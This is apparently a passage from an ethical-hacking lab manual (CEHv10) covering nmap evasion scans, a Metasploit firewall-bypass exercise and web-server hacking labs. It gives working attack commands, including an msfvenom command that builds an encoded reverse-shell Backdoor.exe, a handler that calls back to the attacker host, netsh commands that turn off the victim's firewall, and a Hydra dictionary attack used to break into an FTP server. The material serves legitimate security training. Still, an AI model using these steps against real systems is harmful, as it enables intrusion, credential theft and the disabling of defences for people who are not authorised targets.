
Type nmap -v -sS -f --mtu 32 --send-eth -T5 <IP Address of the Victim Machine> and press Enter. --send-eth ensures that nmap actually sends Ethernet level packets, and will bypass the IP layer and send raw Ethernet frames with in the traffic.

To launch Wireshark open a new terminal window and type wireshark and press Enter.

The Error during loading pop-up appears; click OK to continue.
The Wireshark main window appears; now, choose the Interface to capture the traffic, in this lab we are choosing eth0 as the interface. Double-click on eth0 interface to start the capture.
Now, Wireshark will open in capturing mode, and return to the nmap command terminal window.
NOTE: Minimize the Wireshark windows.
Type nmap -v -sS -f --mtu 32 --send-eth --data-length 500 -T5 <IP Address of the Victim Machine> and press Enter.
Nmap normally sends minimalist packets containing only a header; here, we are setting a data length up to 500.
The TCP switches are generally 40 bytes and ICMP echo requests are just 28; some of the UDP ports and IP protocols will get a custom payload by default.
So this switch will append the given number of random bytes to most of the packets it will send, and will not use any protocol-specific payloads.

Now, maximize the Wireshark window, navigate to Capture, and click Stop to stop the running capture.
Watch the TCP SYN packets traverse through the attacker machine and on to victim machine. Observe the frame size and data bytes sent to the victim machine.
Once you have observed the captured traffic through Wireshark, go to Capture, and click Start from menu bar, so that Wireshark will start capturing the traffic again.

The prompt Do you want the save the captured packets before starting a new capture? appears; click Continue without Saving to start a new capture.
Type nmap -v -sS -f --mtu 32 --send-eth --data-length 50 --source-port 99 -T5 <IP Address of the Victim Machine> and press Enter.
--source-port is used to spoof the source port number. We are providing port 99, through which nmap will send the packets. Most of the scanning operations will use raw sockets that include SYN and UDP scan.

Now, maximize the Wireshark window, and Stop capturing traffic.
Expand the Transmission Control Protocol, and observe that traffic is forwarded through the port that we have specified in the command.
On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab. Cancel this lab session and relaunch a new session.
In this lab you have learned how to bypass a firewall using Nmap.
Exercise 5: Bypassing Windows Firewall using Metasploit
The Metasploit Framework is a penetration-testing toolkit, exploit development platform, and research tool that includes hundreds of working remote exploits for a variety of platforms.
A Trojan is a program that masks itself as a benign application. The software initially appears to perform a desirable or benign function but instead steals information or harms the system. With a Trojan, attackers can gain remote access and perform various operations limited by user privileges on the target computer.
Lab Scenario
Large companies are common targets for hackers and attackers of all stripes, and it is not uncommon for these companies to actively monitor traffic to and from their critical IT infrastructure. Judging by the functionality of Trojans, we can safely surmise that they are designed to open back doors on compromised computers, allowing remote attackers to monitor activity and steal information. Once installed inside a corporate network, the Trojan’s backdoor feature also allows attackers to use the initially compromised computer as a springboard to launch further forays into the rest of the infrastructure, resulting in the possible theft of a wealth of information, which could be far greater than any that exists on a single machine.
The basic principal of all malicious programs is that they require user support to damage the initial computer. That is why Trojan horses try to deceive users by displaying some other form of email. Backdoor programs are used to gain unauthorized access to systems, and backdoor software is used by hackers to gain access to systems, so that they can send the malicious software to that particular system.
Hackers/attackers infect target environments with customized Trojan horses (backdoors) to determine exploitable holes in security systems. As Security Administrator of your organization, your job responsibilities include protecting the network from Trojans and backdoors, Trojan attacks, the theft of valuable data/identities, privilege escalation, persistent backdoors, and so on.
Lab Objectives
The objective of this lab is to help students learn to detect Trojan and backdoor attacks. The objectives of this lab include:
•Creating a server and testing the network for attack
•Attacking a network using sample backdoor and bypassing the Firewall
Use the Windows 2016 Server
Login with the credentials
Launch Control Panel. All Control Panel Items window appears, click Windows Firewall. In Windows Firewall window click Use recommended settings button to turn on the Firewall.
Once the Firewall is turned on Close the window.
Now, you will need to bypass this Firewall and launch a meterpreter session. Once launched, you will be demonstrated how to disable Firewall on the target machine through meterpreter shell.

Switch to the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
Type msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.11 -f exe > Desktop/Backdoor.exe in terminal, and press Enter.
NOTE: 10.10.10.11 is the IP address of Kali Linux.
NOTE: The command creates a Windows executable file named "Backdoor.exe," which will be saved on the Kali Linux Desktop.

Now, you need to share Backdoor.exe with the victim machine (in this lab, Windows Server 2012).
◦Open a new command-line terminal, type mkdir /var/www/html/share and press Enter to create a new directory named “share.”
◦Change the mode of the share folder to 755 by typing the command chmod -R 755 /var/www/html/share/ and pressing Enter.
◦Change the ownership of that folder to www-data by typing chown -R www-data:www-data /var/www/html/share and pressing Enter.

Now type service apache2 start and press Enter in the terminal window.
The apache web server is now running; copy Backdoor.exe into the share folder. Type cp /root/Desktop/Backdoor.exe /var/www/html/share/ in the terminal and press Enter.

Type msfconsole in the terminal window and press Enter.
Type use exploit/multi/handler and press Enter in msfconsole to handle exploits launched outside the framework.

Issue the following commands in msfconsole:
◦Type set payload windows/meterpreter/reverse_tcp and press Enter.
◦Type set LHOST 10.10.10.11 and press Enter.
◦Type show options and press Enter to display all the options assigned to the payload.
NOTE: IP address entered in LHOST refers to the attacker machine (i.e., Kali Linux).

Now, type exploit -j -z and press Enter. This will start the exploitation.

Now, switch back to Windows Server 2012 machine from the Resources pane, and observe that Windows Firewall is turned on.
NOTE: If the Machine is locked, click Ctrl+Alt+Delete and enter the Password of the machine to login.
Double-click Firefox browser short-cut icon on the Desktop to launch.
In the address bar of the browser type http://10.10.10.11/share and press Enter. Click Backdoor.exe to download the backdoor file.
Opening Backdoor.exe pop-up appears, click Save File button to save the file.
Enter name of file to save to… window appears, click Save to save the file in the default download location. In this lab default download location is Desktop.
Minimize the browser window.
The file will be downloaded on the Desktop. Now, double-click Backdoor.exe to execute. If Open File - Security Warning window appears click Run.
Switch back to the Kali Linux Computer
A Meterpreter session is created

Type sessions -i and press Enter to view the active sessions.

Type sessions -i 1 command and press Enter. (“1” in “sessions -i 1” is the session id number). The Meterpreter shell is launched.

Type execute -f cmd.exe -c -H and press Enter. This creates a channel using which you can access the command shell of the victim machine.
NOTE: The Channel number (here, 1).

Type shell and press Enter. This allows you to interact with the command shell of the victim machine.

Type netsh firewall show opmode and press Enter. This displays the status of the firewall on the victim machine. Observe that all the firewall configurations are enabled

Type netsh advfirewall set allprofiles state off and press Enter. This turns off firewall state for all the profiles on the victim machine.
If the firewall is successfully disabled, it returns the message OK.
Thus, you have successfully launched meterpreter shell and disabled the firewall on the target machine.

Now, switch back to Windows Server 2012 and view the firewall profiles in Windows Firewall. It is observed that the firewall in all the profiles has been successfully turned off.
Now, switch back to Kali Linux from the Resources pane, and type exit and press Enter. You will be get back to the Meterpreter session.
Type getsystem and press Enter. Doing this might help in gaining system-level privileges remotely.

Type ps and press Enter. This lists all the processes running on the victim machine.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab. Cancel this lab session and relaunch a new session.
In this lab you have learned how to attacking a network using sample backdoor and bypassing the Firewall.
Lab 13 Hacking Web Servers
Exercise 1: Performing Web Server Reconnaissance using Skipfish
Skipfish is a web application (deployed on a webserver) security reconnaissance tool, which performs recursive crawl and dictionary-based probes on applications.
Lab Scenario
Every attacker tries to collect as much information as possible about the target webserver. The attacker gathers the information and then analyzes the information in order to find lapses in the current security mechanism of the webserver.
Lab Objective
This lab demonstrates how to perform security reconnaissance on a webserver and examine the findings.
Use the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
Perform security reconnaissance on a webserver using Skipfish. The target is the wordpress website http://[IP Address of Windows Server 2012]. Specify the output directory and load a dictionary file based on the webserver requirement. In this lab we are naming output directory as test.
In the terminal window type skipfish -o /root/test -S /usr/share/skipfish/dictionaries/complete.wl http://[IP Address of Windows Server 2012]:8080 and press Enter.
NOTE: Here IP address of the Windows Server 2012 is 10.10.10.12.
INFO: You can also use local websites (www.moviescope.com and www.goodshopping.com) which are hosted on Windows Server 2016, if you are scanning this sites then skipfish will take approximately 30-45 minutes of time minimum to complete the scan.

Upon receiving this command, Skipfish performs a heavy brute-force attack on the webserver by using complete.wl dictionary file, creates a directory named test in the root location, and stores the result in index.html inside this location.
Before beginning the scan, Skipfish displays some tips.
Press Enter to begin with the security reconnaissance.

Skipfish scans the webserver. Note that Skipfish takes some time (approximately 10 to 20 minutes) to complete the scan.
Press Ctrl+C on Keyboard to terminate the scan as skipfish is taking a long time to scan the complete website. Close the terminal window.

On completion of the scan, Skipfish generates a report and stores it in the test directory (in root location). Double-click index.html to view the scan result.

The Skipfish crawl result appears in the web browser, displaying the summary overviews of document types and issue types found.

Expand each node to view detailed information regarding the result. Analyze an issue found in the webserver. Click a node under the Issue type overview section to expand it. Analyze the Incorrect or missing charset issue.

Observe the URL of the webpage associated with the vulnerability. Click the URL.

Switch to skipfish tab, and click show trace next to the URL to examine the vulnerability in detail.

A HTTP trace window appears on the webpage, displaying the complete HTML session. You can examine other vulnerabilities, and patch them in the process of securing the webserver.
NOTE: If the window does not appear properly, hold down the Ctrl key and click the link.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this you have learned how to perform security reconnaissance on a webserver and examine the findings.
Exercise 2: Footprinting a Web Server Using the httprecon Tool
httprecon performs banner-grabbing attacks, status code enumeration, and header ordering analysis on the target web server. Httprecon is a tool for advanced webserver fingerprinting, similar to httprint. The goal is highly accurate identification of httpd implementations.
Lab Scenario
Web applications can publish information, interact with Internet users, and establish an e-commerce/e-government presence. However, if an organization is not rigorous in configuring and operating its public Web site, it may be vulnerable to a variety of security threats. Although the threats in cyberspace remain largely the same as in the physical world (e.g., fraud, theft, vandalism, and terrorism), they are far more dangerous. Organizations can face monetary losses, damage to reputation, or legal action if an intruder successfully violates the confidentiality of their data. To be an expert ethical hacker and pen tester, you must understand how to perform footprinting on webservers.
Lab Objectives
The objective of this lab is to help students learn to footprint webservers. It will teach you how to:
•Use the httprecon tool
•Get webserver footprint
Use the Windows 2016 Server
Login with the credentials
To launch httprecon, navigate to E:\CEHv10 Module 13 Hacking Web Servers\Web Server Footprinting Tools\httprecon and double-click httprecon.exe to launch the application.
The main window of httprecon appears.
In the Target section choose http:// from the drop-down list and type 10.10.10.12:8080/ceh in the address field and choose 8080 from the ports list as shown in the screenshot. Click Analyze to start analyzing the entered website.
NOTE: 10.10.10.12 is the IP address of the Windows Server 2012.

A footprint of the website is shown.

Scroll down the Get existing tab, and observe the server used (Apache), its version (2.4.27), and the server-side application used to develop the webpages (PHP). When attackers obtain this information, they research the vulnerabilities present in PHP and Apache 2.4.27 and try to exploit them, which results in either full or partial control over the web application. Click the GET long request tab, which lists all the GET requests. Then click the Fingerprint Details tab.
The details displayed in the screenshot include the name of the protocol the website is using, and its version. By obtaining this information, attackers can make use of the vulnerabilities in HTTP to perform malicious activities such as sniffing over the HTTP channel, which might result in revealing sensitive data such as user credentials.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab you have learned how to:
•Use the httprecon tool
•Get webserver footprint
Exercise 3: Footprinting a Web Server Using ID Serve
ID Serve determines the domain name associated with an IP address. This process is known as a reverse DNS lookup and is useful when checking firewall logs or receiving an IP address. Not all IP addresses that have a forward direction lookup (Domain-to-IP) have a reverse (IP-to-Domain) lookup, but many do.
Lab Scenario
Pen testers must be familiar with banner grabbing techniques to monitor servers and ensure compliance and appropriate security updates. Using this technique you can also locate rogue servers or determine the role of servers within a network. In this lab you will learn the banner grabbing technique to determine a remote target system using ID Serve. In order to be an expert ethical hacker and pen tester, you must understand how to footprint a webserver.
Lab Objectives
This lab will show you how to footprint webservers and how to use ID Serve. It will teach you how to:
•Use the ID Serve tool
•Get a webserver footprint
Use the Windows 2016 Server
Login with the credentials
To launch ID Serve, navigate to E:\CEHv10 Module 13 Hacking Web Servers\Web Server Footprinting Tools\ID Serve and double-click idserve.exe to launch the application.
The main window of ID Serve appears.
Click the Server Query tab. In option 1, enter the URL (http://10.10.10.12:8080/CEH) you want to footprint in the Enter or copy/paste an Internet server URL or IP address section.
Click Query the Server to start querying the website. After the completion of the query, ID Serve displays the results of the entered website, as shown in the screenshot
INFO: By obtaining this information, attackers may perform vulnerability analysis on of that particular version of webserver and implement various techniques to perform exploitation.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab you have learned how to:
•Use the ID Serve tool
•Get a webserver footprint
Exercise 4: Cracking FTP Credentials Using Dictionary Attack
A Dictionary/wordlist contains thousands of words that are used by password cracking tools in an attempt to break into a password-protected system. An attacker may either crack a password manually by guessing it or use automated tools and techniques such as a dictionary method. Most password cracking techniques are successful because of weak or easily guessable passwords.
Lab Scenario
In this phase of webserver hacking, an attacker tries to crack webserver passwords. An attacker tries all possible techniques of password cracking to extract passwords, including password guessing, dictionary attacks, brute force attacks, hybrid attacks, pre-computed hashes, rule-based attacks, distributed network attacks, rainbow attacks, etc. An attacker needs patience, as some of these techniques are tedious and time-consuming. An attacker can also use automated tools such as Brutus, THC-Hydra, etc. to crack web passwords.
Lab Objectives
The objective of this lab is to help the students how to:
•Perform nmap scan to find whether an ftp port is open
•Perform a dictionary attack using hydra
Use the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
Perform an nmap scan on the target machine (Windows 10) to check if the FTP port is open. In the terminal type nmap -p 21 [IP Address of Windows 10] and press Enter.
Observe that port 21 is open in Windows 10.
NOTE: In this lab, the IP Address of Windows 10 is 10.10.10.10.

Check if an FTP server is hosted on the Windows 10 machine. Type ftp [IP Address of Windows 10] and press Enter. You will be prompted to enter user credentials, which implies that an FTP server is hosted on the machine and requires credentials.

Try to enter random usernames and passwords in an attempt to gain ftp access. As you do not have ftp user credentials you will be receiving the login failed message.
Perform an attack on the FTP server in an attempt to gain access to it. Close the terminal window, and open a new terminal window.

In the new terminal window type hydra -L /root/Desktop/Wordlists/Usernames.txt -P /root/Desktop/Wordlists/Passwords.txt ftp://[IP Address of Windows 10] and press Enter.
NOTE: Here the IP address of the Windows 10 machine is 10.10.10.10.

Hydra begins to try various combinations of usernames and passwords (present in the Usernames.txt and Passwords.txt files) on the ftp server, and starts displaying the cracked usernames and passwords. On completion of password cracking, the cracked credentials.
NOTE: Hydra will take minimum of ten minutes to complete scan.

Try to log in to the ftp server using one of the cracked username and password combinations. In this lab, use Martin’s credentials to gain access to the server. Open a new terminal and type ftp [IP Address of Windows 10] and press Enter.
Enter Martin’s user credentials (Martin/apple) to check whether you can successfully log in to the server. On entering the credentials, you will be able to successfully log in to the server. An ftp terminal appears.

Type mkdir Hacked and press Enter to create a directory named Hacked through the ftp terminal in Windows 10 Machine.
Close all the applications or windows that were opened.

View the directory named Hacked (C:\FTP) has created through Kali Linux machine by gaining the ftp access remotely.
Thus you have successfully gained remote access to the FTP server by obtaining the credentials.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab you have learned how to:
•Perform nmap scan to find whether an ftp port is open
•Perform a dictionary attack using hydra
Exercise 5: Uniscan Web Server Fingerprinting in Kali Linux
Scenario
Uniscan is an open source project and is preinstalled in Kali Linux distribution. It is a versatile server fingerprinting tool which not only performs the simple commands like ping, traceroute, nslookup, etc. but can also do static, dynamic and stress checks on a webserver. Apart from scanning websites, Uniscan also has the feature of performing automated bing and google searches on provided IPs. Uniscan takes all this and combines them in a comprehensive report file for the user.
Lab Scenario
Webserver fingerprinting is an essential task for any penetration tester. Before proceeding to hacking/exploiting a webserver, it is critical for the penetration tester to know the type and version of the webserver as most of the attacks/exploits are very specific to the type and version of server being used by the target. These methods help any penetration tester to gain information and analyze their target so that they can perform a thorough test and can deploy appropriate methods for mitigation of such attacks on the server.
Lab Objectives
The objective of this lab is to help the students learn how to perform fingerprinting of a webserver.
Use the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
Type uniscan -h and press Enter in the terminal window. This will display the help options of Uniscan.

In the terminal window type uniscan -u http://10.10.10.12:8080/CEH -q and hit Enter to start the scan for directories.
NOTE: This scan will take minimum of 10 to 20 minutes.
NOTE: 10.10.10.12 is the IP address of the Windows Server 2012 machine.

Uniscan starts performing different tests on the webserver and finds out web directories.
NOTE: This scan will take minimum of 10 to 20 minutes to complete.

Now we will run Uniscan using two options together. Here -w and -e are used together to enable file check, robots.txt and sitemap.xml check. In the terminal window type uniscan -u http://10.10.10.12:8080/CEH -we and hit Enter to start the scan.

Uniscan starts file check and shown output.
NOTE: This scan will take minimum of 10 to 20 minutes to complete.

Now we shall use the dynamic testing option by giving the command -d. Type uniscan -u http://10.10.10.12:8080/CEH -d and hit Enter to start dynamic scan on the webserver.

Here we find Uniscan is displaying Blind SQL injection vulnerabilities. Click any vulnerability for further info on it.
Scroll down to view all the scan results.
NOTE: This scan will take minimum of 10 to 20 minutes to complete.
